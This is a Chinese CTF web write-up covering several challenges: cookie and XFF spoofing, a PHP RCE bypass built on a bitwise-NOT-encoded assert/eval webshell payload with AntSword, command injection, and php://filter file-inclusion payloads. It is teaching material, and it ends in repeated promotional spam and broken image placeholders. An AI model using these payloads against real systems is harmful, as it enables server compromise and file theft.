5,Kookie

打开题目链接,提示我们用admin这个用户名登陆,然而用admin登陆是显示账号或密码错误,尝试使用cookie这个用户名登陆,

用bp抓包将cookie修改为admin

将cookie值修改为admin后,出现了flag

6,PYWebsite

开启题目后,得到了一个这样的网页

F12查看源代码后,在js里发现了/flag.php,尝试打开

由上述内容得,要求我们伪造XFF的IP地址,才可以看到flag

添加XFF后得到了flag

7,RCE ME

开启题目后,发现了php代码,进行代码审计

审计后,发现要求我们传的payload中不能含有大小写字母和数字,因此可以使用异或绕过或者是url编码取反绕过,进行下一步操作



先查看phpinfo内有哪些禁用函数,对phpinfo进行url编码取反得到:?code=(~%8F%97%8F%96%91%99%90)();



发现disable_functions函数内有许多禁用的函数

查看wp,得到一个shell

shell:

<?php

error_reporting(0);

$a='assert';

$b=urlencode(~$a);

echo $b;

echo "<br>";

$c='(eval($_POST[1]))';

$d=urlencode(~$c);

echo $d;

?>

%9E%8C%8C%9A%8D%8B<br>%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%D6

将其输入到url后,得到了url编码取反的一串代码:?code=(%9E%8C%8C%9A%8D%8B)(%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9D%86%8F%9E%8C%8C%A2%D6%D6);

因此payload为:?code=(%9E%8C%8C%9A%8D%8B)(%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9D%86%8F%9E%8C%8C%A2%D6%D6);

用蚁剑连接查看

直接打开/flag,后没有发现任何东西,想到之前phpinfo内禁用的一堆函数,也是理所应当了



利用一个插件,可以得到flag

插件:

加载插件:

选择模式:

在命令行内输入/readflag,得到flag

这个是nssctf题

8,寻找蛛丝马迹

打开题目链接,F12查看源代码,在head里发现了第一段flag



在styles.css里发现了第二段flag

在script.js里发现了第三段flag



提示不想让谷歌搜到他的网站,尝试robots.txt

得到了一串乱码,利用火狐的修复文字编码,对上述文本修复,得到了第四段flag

和苹果有关系联想到.DS_store,得到第五段flag



由提示得是一个备份文件,想到www.zip,得到最后一段flag

综上所述,flag为:FSCTF{Tell_y0U_noT_To_poInT_oUt_tH@t_y000u_Don’t_believe_it!}

下面六道为catf1ag网站的题

9,GET&POST



开启题目后,得到这样一个页面

提示用GET方式传入flag=cat

payload:?flag=cat

提示用POST方式传入flag=flag,利用bp抓包尝试

注意传入的是flag=f1ag,而不是flag!!!



10,robot

开启题目后,提示notflag,由此可得payload可为:/robots.txt

跳转后得到了一个两个文件

下载第一个文件,打开即可得到flag



11, intval

开启题目,点击题目链接,得到一个php文本

进行代码审计,要求我们传入num值,

尝试payload:/?num=123

说明payload错误了,尝试加入一个字母

payload:/?num=123a

得到了flag





12,rce_me_1

打开链接要求我们对cmd传入一个值

简单的rce题,进行基础的查目录payload:/?cmd=ls

得到了get_flag_in_there_!!!这个文件,利用cat命令打开

得到了flag

13,easy_include_1



点击链接

得到了index.php,直接打开后页面出现了满屏的/?file=index.php,奇奇怪怪的



F12查看源代码后发现了flag在/get_flag里





利用php伪协议打开此文件,

伪造payload为:?file=php://filter/read=convert.base64-encode/resource=/get_flag

得到了一串base64编码的字符,将其进行解码,这里推荐使用CyberChef

14,easy_include_2

打开题目链接后,被狠狠的 抽象到了,F12查看源代码,看看flag是否藏在里面

在源代码里找到了一个flag,可惜的是这个flag是假的



继续向下找flag,在最后找到了file=,猜想使用php伪协议

伪造payload:?file=php://filter/read=convert.base64-encode/resource=flag.php

进行尝试





提示不用加php后缀所以payload:?file=php://filter/read=convert.base64-encode/resource=flag

得到了一串base64加密的字符,进行解码

得到了flag

注意要将catf1ag改为flag,才是正确答案!!

15,swp

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!





由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

转存中…(img-rc7rOq0d-1715545720179)]

[外链图片转存中…(img-R4Q0DVnm-1715545720180)]

[外链图片转存中…(img-Q4GMZ4QY-1715545720180)]

[外链图片转存中…(img-mtqJmnEb-1715545720180)]

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

1009

1009

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?